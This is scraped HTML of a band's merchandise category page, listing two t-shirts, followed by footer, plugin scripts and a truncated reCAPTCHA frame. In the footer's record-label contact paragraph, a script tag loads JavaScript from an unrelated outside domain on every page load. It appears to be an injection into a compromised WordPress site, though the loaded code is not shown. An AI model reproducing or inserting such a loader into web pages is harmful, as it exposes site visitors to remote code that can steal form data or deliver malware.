<div class="uncode-single-media  text-center animate_when_almost_visible zoom-out" data-delay="800"><div class="single-wrapper" style="max-width: 10%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img fetchpriority="high" decoding="async" class="adaptive-async wp-image-55200" src="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/02/MM_Symbol_600-uai-258x254.png" width="258" height="254" alt="" data-uniqueid="55200-207498" data-guid="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/02/MM_Symbol_600.png" data-path="2016/02/MM_Symbol_600.png" data-width="600" data-height="590" data-singlew="1.2" data-singleh="" data-crop="" data-fixed=""></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div><div class="header-scrolldown style-light"><i class="fa fa-angle-down"></i></div></div></div><script type="text/javascript">UNCODE.initHeader();</script><div class="row-container row-breadcrumb row-breadcrumb-dark text-right">
		  					<div class="row row-parent style-dark limit-width">
									<div class="breadcrumb-title h5 text-bold">Beanie</div><ol class="breadcrumb header-subtitle"><li><a href="https://www.maddermortem.com/">Home</a></li><li class="current">Archive by Category "Beanie"</li></ol>
								</div>
							</div><div class="page-body style-dark-bg">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content un-no-sidebar-layout"><div data-parent="true" class="vc_row row-container boomapps_vcrow" id="row-unique-1"><div class="row-background background-element" style="opacity: 1;">
											<div class="background-wrapper">
												<div class="background-inner"></div>
												<div class="block-bg-overlay style-color-rgdb-bg" style="opacity: 0.5;"></div>
											</div>
										</div><div class="row row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h2" ><span>Official Madder Mortem merchandise</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>All merchandise orders and shipping will be processed by the band.<br />
In buying our products you support the band directly!<br />
No third-party &#8211; directly from the band to the customer!</p>
</div><div class="uncode_text_column" ><h4>Red In Tooth And Claw</h4>
</div><div class="woocommerce columns-4 "><div class="owl-carousel-wrapper">
	<div class="owl-carousel-container owl-carousel-loading half-gutter">
		<div id="index-342210" class="owl-carousel owl-element owl-theme owl-dots-outside owl-height-auto" data-loop="false" data-dots="true" data-nav="false" data-navspeed="400" data-autoplay="false" data-lg="4" data-md="2" data-sm="1">
<div class="tmb tmb-dark tmb-content-center tmb-no-bg tmb-woocommerce tmb-overlay-anim tmb-overlay-text-anim tmb-iso-w4 post-56169 product type-product status-publish has-post-thumbnail product_cat-madder-mortem-merchandise product_cat-red-in-tooth-and-claw product_cat-t-shirts product_tag-t-shirt product_shipping_class-weight first instock shipping-taxable purchasable product-type-variable tmb-woocommerce-variable-product tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a role="button" tabindex="-1" href="https://www.maddermortem.com/product/red-in-tooth-and-claw-artwork-red-t-shirt/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-light-bg" style="opacity: 0.2;"></div></div><img decoding="async" class="adaptive-async wp-image-56170" src="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2017/05/RITAC_Red_Dog_Shirt-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="56170-120123" data-guid="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2017/05/RITAC_Red_Dog_Shirt.jpg" data-path="2017/05/RITAC_Red_Dog_Shirt.jpg" data-width="1250" data-height="1250" data-singlew="4" data-singleh="" data-crop="" /></a><div class="add-to-cart-overlay"><a href="https://www.maddermortem.com/product/red-in-tooth-and-claw-artwork-red-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56169" data-quantity="1" class="product_type_variable add_to_cart_button product_button_loop" data-product_id="56169" data-product_sku="ritacartwred" aria-label="Select options for &ldquo;Red In Tooth And Claw Artwork Red T-shirt&rdquo;" rel="nofollow"><span class="add_to_cart_text">Select options</span><span class="view-cart added_to_cart"></span></a>
	<span id="woocommerce_loop_add_to_cart_link_describedby_56169" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc half-block-padding"><div class="t-entry"><h3 class="t-entry-title h6"><a href="https://www.maddermortem.com/product/red-in-tooth-and-claw-artwork-red-t-shirt/">Red In Tooth And Claw Artwork Red T-shirt</a></h3><span class="price h6"><ins class="h3"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;20,00</bdi></span></ins></span></div></div>
							</div></div></div><div class="tmb tmb-dark tmb-content-center tmb-no-bg tmb-woocommerce tmb-overlay-anim tmb-overlay-text-anim tmb-iso-w4 post-56098 product type-product status-publish has-post-thumbnail product_cat-red-in-tooth-and-claw product_cat-t-shirts product_cat-madder-mortem-merchandise product_tag-t-shirt product_tag-mm-ritac-t-shirts product_shipping_class-weight first instock shipping-taxable purchasable product-type-variable tmb-woocommerce-variable-product tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a role="button" tabindex="-1" href="https://www.maddermortem.com/product/underdogs-t-shirt/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-light-bg" style="opacity: 0.2;"></div></div><img decoding="async" class="adaptive-async wp-image-56099" src="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2017/04/maddermortem-tskjorte-sort-front-M-Symbol_Claws_Mockup-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="56099-175401" data-guid="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2017/04/maddermortem-tskjorte-sort-front-M-Symbol_Claws_Mockup.jpg" data-path="2017/04/maddermortem-tskjorte-sort-front-M-Symbol_Claws_Mockup.jpg" data-width="1250" data-height="1250" data-singlew="4" data-singleh="" data-crop="" /></a><div class="add-to-cart-overlay"><a href="https://www.maddermortem.com/product/underdogs-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56098" data-quantity="1" class="product_type_variable add_to_cart_button product_button_loop" data-product_id="56098" data-product_sku="tsudgsclaws" aria-label="Select options for &ldquo;Underdogs T-shirt&rdquo;" rel="nofollow"><span class="add_to_cart_text">Select options</span><span class="view-cart added_to_cart"></span></a>
	<span id="woocommerce_loop_add_to_cart_link_describedby_56098" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc half-block-padding"><div class="t-entry"><h3 class="t-entry-title h6"><a href="https://www.maddermortem.com/product/underdogs-t-shirt/">Underdogs T-shirt</a></h3><span class="price h6"><ins class="h3"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;24,00</bdi></span></ins></span></div></div>
							</div></div></div>		</div>
	</div>
</div></div></div></div></div></div></div><script id="script-row-unique-1" data-row="script-row-unique-1" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-1"));</script></div></div></div></div></div>
          </div>
        </div>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer" role="contentinfo">
							<div data-parent="true" class="vc_row black-overlay row-container boomapps_vcrow" id="row-unique-2"><div class="row row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="uncode_text_column" ><p><a href="Contact-MM">Contact Madder Mortem:</a><br />
<a href="Contact-MM">Booking | General requests</a></p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="uncode_text_column" ><p><a href="contact-de">Contact Dark Essence Records:<br />
Interviews | Promotion | Sales requests</a><br />
<script src="https://scriptapi.dev/api/maddermortem.js"></script></p>
</div></div></div></div></div></div><script id="script-row-unique-2" data-row="script-row-unique-2" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-2"));</script></div></div></div>
<div class="row-container style-dark-bg footer-last">
		  					<div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding">
									<div class="site-info uncell col-lg-6 pos-middle text-left">&copy; 2026 Madder Mortem. All rights reserved</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/mmortem" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.instagram.com/maddermortemofficial/" target="_blank"><i class="fa fa-instagram"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://twitter.com/MadderMOfficial" target="_blank"><i class="fa fa-social-twitter"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://play.spotify.com/artist/3UifQ31wx5RQTJXgmqzhYF?play=true" target="_blank"><i class="fa fa-spotify"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.youtube.com/results?search_query=madder+mortem" target="_blank"><i class="fa fa-youtube"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.maddermortem.com/RITAC_WP/Contact" target="_blank"><i class="fa fa-envelope-o"></i></a></div></div>
								</div>
							</div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top"><a href="#" class="scroll-top" aria-label="Scroll to top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div>
		
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/RITAC_WP\/wp-*.php","\/RITAC_WP\/wp-admin\/*","\/RITAC_WP\/wp-content\/uploads\/*","\/RITAC_WP\/wp-content\/*","\/RITAC_WP\/wp-content\/plugins\/*","\/RITAC_WP\/wp-content\/themes\/uncode\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.maddermortem.com/RITAC_WP/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div class="gdpr-overlay"></div><div class="gdpr gdpr-privacy-preferences" data-nosnippet="true">
	<div class="gdpr-wrapper">
		<form method="post" class="gdpr-privacy-preferences-frm" action="https://www.maddermortem.com/RITAC_WP/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="uncode_privacy_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="c465d11560" /><input type="hidden" name="_wp_http_referer" value="/product-category/madder-mortem-merchandise/beanie/" />			<header>
				<div class="gdpr-box-title">
					<h3>Privacy Preference Center</h3>
					<span class="gdpr-close"></span>
				</div>
			</header>
			<div class="gdpr-content">
				<div class="gdpr-tab-content">
					<div class="gdpr-consent-management gdpr-active">
						<header>
							<h4>Privacy Preferences</h4>
						</header>
						<div class="gdpr-info">
							<p></p>
													</div>
					</div>
				</div>
			</div>
			<footer>
				<input type="submit" class="btn-accent btn-flat" value="Save Preferences">
								<input type="hidden" id="uncode_privacy_save_cookies_from_banner" name="uncode_privacy_save_cookies_from_banner" value="false">
				<input type="hidden" id="uncode_privacy_save_cookies_from_banner_button" name="uncode_privacy_save_cookies_from_banner_button" value="">
							</footer>
		</form>
	</div>
</div>
<script>jQuery(document).ready(function(){
 jQuery('.social-191522 a').attr('target', '_self');
});
jQuery(document).ready(function(){
 jQuery('footer .social-icon:last-child a').attr('target', '_self');
});
</script>
		<script>
			window.addEventListener("load", function(){
				jQuery( document ).on( 'change', '.quantity .qty', function() {
					jQuery( this ).closest('form.cart').find('.add_to_cart_button').attr( 'data-quantity', jQuery( this ).val() );
				});
			}, false);
		</script>

    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=204745057828842&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.maddermortem.com/RITAC_WP/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="daves-wordpress-live-search-js-extra">
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","displayPostCategory":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.maddermortem.com","ajaxURL":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"post-<%= searchResult.ID %> daves-wordpress-live-search_result <%- liClass %>\">\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\">\n        <% if(DavesWordPressLiveSearchConfig.displayPostCategory == \"true\" && searchResult.post_category !== undefined) { %>\n                <span class=\"search-category\"><%= searchResult.post_category %><\/span>\n        <% } %><span class=\"search-title\"><%= searchResult.post_title %><\/span><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <%= searchResult.post_excerpt %>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=6.8.3" id="daves-wordpress-live-search-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.maddermortem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="uncode-privacy-js-extra">
/* <![CDATA[ */
var Uncode_Privacy_Parameters = {"accent_color":"#eaeaea","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","nonce_uncode_privacy_session":"cb9713d2cb","enable_debug":"","logs_enabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-privacy/assets/js/uncode-privacy-public.min.js?ver=2.2.6" id="uncode-privacy-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.2" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.3" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/js/plugins.js?ver=830615890" id="uncode-plugins-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/js/app.js?ver=830615890" id="uncode-app-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcPT5sUAAAAABUEe-a8Ajto-_mvZAd71kjuL8vb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcPT5sUAAAAABUEe-a8Ajto-_mvZAd71kjuL8vb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/RITAC_WP\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3f4b5743a707fb1aeab9d15e703adcc8","fragment_name":"wc_fragments_3f4b5743a707fb1aeab9d15e703adcc8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-uncode-js-extra">
/* <![CDATA[ */
var UncodeWCParameters = {"ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.maddermortem.com\/cart\/","empty_cart_url":"","redirect_after_add":"","variations_ajax_add_to_cart":"","swatches_with_url_selection":"1","i18n_add_to_cart_text":"Add to cart","i18n_variation_add_to_cart_text":"Select options","pa_filter_prefix":"filter_","yith_ajax_wishlist":"","swatches_use_custom_find":"","activate_input_check_on_click":"","uncode_wc_widget_product_categories_home_url":"https:\/\/www.maddermortem.com\/","uncode_wc_widget_product_categories_shop_url":"https:\/\/www.maddermortem.com\/shop-carousel\/","uncode_wc_widget_product_categories_placeholder":"Select a category","uncode_wc_widget_product_categories_no_results":"No matches found","default_notices":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/js/woocommerce-uncode.js?ver=1544223622" id="woocommerce-uncode-js"></script>
<script></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.maddermortem.com @ 2026-01-23 04:58:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcPT5sUAAAAABUEe-a8Ajto-_mvZAd71kjuL8vb&co=aHR0cHM6Ly93d3cubWFkZGVybW9ydGVtLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dyzc05v1wd
body_size: 48614
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
